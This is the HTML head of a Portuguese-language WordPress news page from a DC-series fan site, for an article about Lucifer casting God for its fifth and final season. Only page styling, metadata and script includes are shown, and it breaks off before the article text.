

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crisenasinfinitasseries.com.br/noticias/lucifer-serie-escala-seu-deus-para-a-5a-e-ultima-temporada
body_size: 12088
content:
<!DOCTYPE html>

<html lang="pt-BR" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<title>Lucifer | Série escala seu Deus para a 5ª e última temporada &#8211; Crise nas Infinitas Séries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo; Lucifer | Série escala seu Deus para a 5ª e última temporada" href="https://crisenasinfinitasseries.com.br/noticias/lucifer-serie-escala-seu-deus-para-a-5a-e-ultima-temporada/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://crisenasinfinitasseries.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #f4f4f4;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2471a326 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2471a3;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #f4f4f4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #2471a3;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #2471a3;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2471a3;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2471a3;}#cookiesbox button {background: #2471a3;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2471a3 !important;}.home .content-loop {padding-top: 1.75rem;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2471a3;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-hero-content h1,.asap-hero-content p {color:#2471a3 !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 360px;}.category .asap-hero {height: 300px !important;}.asap-hero-content {padding-top: 3.5rem !important;}}.asap-hero:after {background: radial-gradient(ellipse at center, #ffffff 18%,#000000d1 100%);}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);} .asap-box-design .the-content .post-index { background:#f4f4f4 !important;}.asap-box-design .asap-user-comment-text {background:#f4f4f4;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #f4f4f4;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel="canonical" href="https://crisenasinfinitasseries.com.br/noticias/lucifer-serie-escala-seu-deus-para-a-5a-e-ultima-temporada" />
<link rel='shortlink' href='https://crisenasinfinitasseries.com.br/?p=7957' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fnoticias%2Flucifer-serie-escala-seu-deus-para-a-5a-e-ultima-temporada" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fnoticias%2Flucifer-serie-escala-seu-deus-para-a-5a-e-ultima-temporada&#038;format=xml" />
<meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-1024x576.jpg" imagesrcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-1024x576.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-300x169.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-768x432.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-850x478.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-380x214.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada.jpg 1480w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","alternateName":"Onde todas as s\u00e9ries da DC se encontram","url":"https:\/\/crisenasinfinitasseries.com.br","logo":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
